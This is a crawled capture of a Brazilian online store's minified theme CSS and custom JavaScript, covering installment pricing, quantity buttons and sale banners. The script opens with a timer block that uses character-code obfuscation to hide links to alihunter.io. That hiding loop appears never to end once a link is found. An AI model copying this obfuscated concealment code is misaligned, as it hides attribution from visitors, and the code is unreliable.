cubic-bezier(.18,1.25,.4,1),visibility .4s linear}.value-picker .icon--nav-triangle-borderless{display:block;position:absolute;bottom:100%;right:20px;width:18px;height:8px;z-index:2;-webkit-filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12));filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12))}.value-picker[data-picker-position=top] .icon--nav-triangle-borderless{bottom:auto;top:100%;transform:rotateZ(180deg)}.value-picker__inner{position:relative;width:auto;transform:none!important;transition:none;border-radius:3px}.value-picker__choice-list{padding:15px 0;max-height:none;white-space:nowrap;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.value-picker__choice-item{display:block;padding:2px 25px;cursor:pointer;transition:color .15s ease-in-out,background .15s ease-in-out}.value-picker__choice-item.is-selected,.value-picker__choice-item:hover{background:var(--accent-background);color:var(--accent-color);font-weight:400}.value-picker--small{min-width:105px;right:-2px}.value-picker--small .value-picker__choice-list{padding:10px 0;font-size:.85rem}.value-picker--small .value-picker__choice-item{padding:2px 18px}.value-picker--small .icon--nav-triangle-borderless{right:11px}.value-picker--auto{min-width:0}}.qty,input.qtyminus,input.qtyplus{height:100%;background:0 0;vertical-align:middle}.mobileannouncement,input.qtyminus,input.qtyplus{text-align:center;padding:0}input.qtyplus{width:100%;border-radius:0 var(--border-radius-theme) var(--border-radius-theme) 0;border:none}input.qtyminus{width:100%;border-radius:var(--border-radius-theme) 0 0 var(--border-radius-theme);border:none}.display-align-btn-add-qty{display:flex;gap:8px;flex-direction:row;align-items:stretch}.qty-align{height:100%;display:flex;flex-direction:row;align-items:center}.qty-border{border:2px solid #bbbfce7d;border-radius:var(--border-radius-btn);width:100%}.qty{font-weight:600;width:100%;text-align:center;border:none;cursor:default;-webkit-appearance:none;display:inline-block}.apartirde,.span-black-discount{font-weight:700}.mobileannouncement{margin-bottom:0}.mobileannouncement>img{max-height:100%;margin:auto}.img-responsive{display:block;max-width:100%;height:auto}@media screen and (min-width:639px){.mobileannouncement{display:none}}.desktopannouncement{text-align:-webkit-center}@media screen and (max-width:639px){.desktopannouncement{display:none}}.apartirde{font-size:10pt;color:var(--product-cor-do-preco);flex:auto;display:block}.announcesvg{width:22px;vertical-align:middle;display:inline-block;margin-right:5px}@media(min-width:769px){.botaoflutuante{display:none}}#clicar{width:100%}@media(max-width:768px){.botaoflutuante{position:fixed;bottom:0;background:var(--btn-primary-color-buy);color:var(--btn-primary-color-buy-text);z-index:99;width:100%;padding:0}.botaoflutuante button{width:100%}}.blackweek-span,.neon-black-friday,.span-black-discount{font-family:Montserrat,sans-serif;color:#fff}.div-black-discount{background-color:#000;text-align:center;padding:10px;font-size:18px}.neon-black-friday{font-weight:900;text-shadow:0 0 1px #831d1c,0 0 1px #831d1c,0 0 1px #831d1c,0 0 3px #ff2d3c,0 0 15px #ff2d3c,0 0 7px #ff2d3c,0 0 20px #ff2d3c,0 0 25px #ff2d3c}.payment-list__item10{width:33px;height:32px;margin:4px}.color-line2{background:linear-gradient(to right,#191919 0,#ff2d3c 30%,#da0000 50%,#ff2d3c 75%,#191919 100%);width:100%;height:45px;padding:5px;text-align:center;overflow:hidden;display:flex;align-items:center;justify-content:center}.blackweek-bar-img{height:100%;margin-right:10px}.blackweek-span{font-weight:600;font-size:10pt}.blackweek-bold{font-weight:800}@media (min-width:800px){.blackweek-span{font-size:25pt}}@media (min-width:576px){.blackweek-bar-img{margin-right:20px}.color-line2{height:70px}.blackweek-span{font-size:20pt}}.search-agp{display:-webkit-box}.ud_rastreio form aside,.ud_rastreio section{border:none!important;border-radius:var(--border-radius-theme)!important;padding:20px!important;box-shadow:0 12px 24px rgb(0 0 0 / 5%)!important;background:#fff}.ud_rastreio form aside input{border:none!important;border-radius:var(--border-radius-theme)!important;background:#f7f7f7;padding:10px 18px!important;color:#33333a!important}.ud_rastreio form aside button{font-size:12px!important;border-radius:var(--border-radius-theme)!important;width:100%}.bandeiras-background-top{padding:12px 20px 1px;border-radius:var(--border-radius-theme) var(--border-radius-theme) 0 0;background:#f5f5f5;margin-top:24px;display:flex}.bandeiras-background-bottom{padding:8px;background:#fff;border-radius:0 0 var(--border-radius-theme) var(--border-radius-theme);box-shadow:0 10px 30px -10px #0000002e;text-align:center}.cbb-frequently-bought-container{background:var(--secondary-background);max-width:1400px;margin-left:auto;margin-right:auto;padding:48px;border-radius:calc(var(--border-radius-theme) + 8px);box-shadow:0 5px 10px 0 #00000008!important}.cbb-frequently-bought-title{color:var(--heading-color)!important}.cbb-frequently-bought-selector-label-name{color:var(--text-color)!important}.cbb-recommendations-variant-select{border-radius:var(--border-radius-theme);padding:4px 12px!important}.cbb-frequently-bought-add-button{border-radius:var(--border-radius-theme);background:var(--primary-button-background);border-color:var(--primary-button-background)!important;color:var(--primary-button-text-color);transition:.3s ease-in-out;padding:6px 18px}.cbb-frequently-bought-add-button:hover{border-color:var(--primary-button-background)!important;color:var(--primary-button-background)!important;background:var(--primary-button-text-color)}.cbb-frequently-bought-product-image{border-radius:8px}.ionic-icon-header{font-size:28px;display:flex!important;align-items:center;flex-direction:row;color:var(--color-icons-header)}.secttions-header-title{margin-left:6px;display:flex;flex-direction:column}.icons-align-header-cart{display:flex!important;align-items:flex-start}.header__cart-count{display:inline-flex;margin-left:-6px;align-items:center;justify-content:center;height:18px;min-width:18px;padding:4px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:var(--text-font-bolder-weight);text-align:center;background:var(--header-accent-color);color:var(--secondary-background);border-radius:1.75em;transition:transform .35s ease-in-out;will-change:transform;transform:scale(1.01);z-index:1}.price-without-discount{color:var(--product-cor-do-preco-semdesc)}.icon-header-bars{margin-right:12px;color:var(--header-bar-text-color);padding:12px 0 14px;height:100%}.discount-bar-product{background-color:var(--discount-percentage-background);margin-top:8px;margin-bottom:0;font-size:12px;font-weight:700}.parcelamento-style{font-size:16px;margin-bottom:8px!important;top:6px;position:relative}.add-to-cart-style{font-size:16px;font-weight:600;padding:0}.align-items-nav-menu{border-radius:0!important;display:flex;flex-direction:row;align-items:center;width:100%;justify-content:center;flex-wrap:wrap}@media (max-width:640px){body{overflow-x:hidden!important}.img-footer-logotype{margin-bottom:0!important}.box-logotipo-footer{width:100%;text-align:center}}@media (min-width:641px){.box-logotipo-footer{width:100%;text-align:start}}.header_menu_align_items{display:flex;align-items:center;flex-direction:row;gap:10px;padding-left:12px}@media (max-width:1279px){.d-none-mob,.sub-txt-header-sections{display:none!important}}.block-animation-hover:hover{transform:scale(1.03);filter:opacity(.75)}.de-por{top:-5px;font-size:14px;position:relative;color:var(--product-cor-do-preco-riscado)}@media screen and (min-width:641px){.d-n-pc{display:none!important}}@media screen and (max-width:640px){.d-n-mob{display:none!important}}

--- FILE ---
content_type: text/javascript
request_url: https://superbazarmix.com/cdn/shop/t/4/assets/custom.aio.min.js?v=153237774793090323561761402046
body_size: 339
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
    var description = $(".modal-parcel-price-description-pix").text();
    var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

function checkButtonStatus() {
    var addButton = document.querySelector(".product-form__add-button");
    var quantitySelector = document.querySelector(".display-align-btn-add-qty");
    var cartButton = document.querySelector(".add-to-cart-style");
    if (addButton && addButton.innerText.trim().toLowerCase() === "esgotado") {
        if (cartButton) cartButton.style.display = "none";
        if (quantitySelector) quantitySelector.style.display = "none";
    } else if (addButton && addButton.innerText.trim().toLowerCase() === "comprar agora") {
         cartButton.style.display = "inline-block";
         quantitySelector.style.display = "flex";
    }
  cartButton.style.textAlign = "center";
}

document.addEventListener("DOMContentLoaded", function() {
    checkButtonStatus();
    $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
        setTimeout(function() {
            parcelamento();
            checkButtonStatus();
        }, 150);
    });
});

window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
});
